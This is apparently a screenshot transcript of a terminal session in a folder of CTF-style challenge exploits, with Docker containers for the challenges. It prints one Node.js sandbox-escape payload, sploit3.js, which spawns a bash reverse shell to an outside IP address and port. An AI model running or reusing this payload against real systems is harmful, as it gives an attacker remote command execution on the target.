 docz@Jessie: /mnt/c/Users/es
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw$ dir
AST  Calc  Serial  javajsp  roptrick
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw$ cd Calc/
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/Calc$ dir
poc.js  readme.md  sploit1.js  sploit2.js  sploit3.js
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/Calc$ bat ./sploit3.js
File: ./sploit3.js
1 cos.constructor("return process.mainModule.require('child_process').spawnSync('/bin/bash', ['-c', 'bash
-i >& /dev/tcp/51.120.2.124/1333 0>&1 &']).output[2].toString()")()
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw/Calc$ cd ..
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw$ ls
AST  Calc  Serial  javajsp  roptrick
docz@Jessie:/mnt/c/Users/espen/hack/hhw/hhw$ cd ..
docz@Jessie:/mnt/c/Users/espen/hack/hhw$ cd santasdisco/
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ docker ps
CONTAINER ID   IMAGE          COMMAND                  CREATED        STATUS        PORTS                  NAMES
7d8875d875f3   calc           "docker-entrypoint.s…"   12 hours ago   Up 12 hours   0.0.0.0:44->80/tcp     nosta
lgic_hypatia
e70dfc6e6504   serialkiller   "docker-entrypoint.s…"   12 hours ago   Up 12 hours   0.0.0.0:40->7331/tcp   hardc
ore_snyder
442cdf18f105   astcom         "docker-entrypoint.s…"   13 hours ago   Up 13 hours   0.0.0.0:41->8888/tcp   vigor
ous_beaver
ffc04c893ab5   roptrick       "/bin/sh -c 'socat T…"   13 hours ago   Up 13 hours   0.0.0.0:42->4242/tcp   nervo
us_shockley
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$ docker run -d -p8080:8080 disco
Unable to find image 'disco:latest' locally
docker: Error response from daemon: pull access denied for disco, repository does not exist or may require 'dock
er login': denied: requested access to the resource is denied.
See 'docker run --help'.
docz@Jessie:/mnt/c/Users/espen/hack/hhw/santasdisco$
12°C
Mest skyet
Search
ENG
11:00
13/06/2024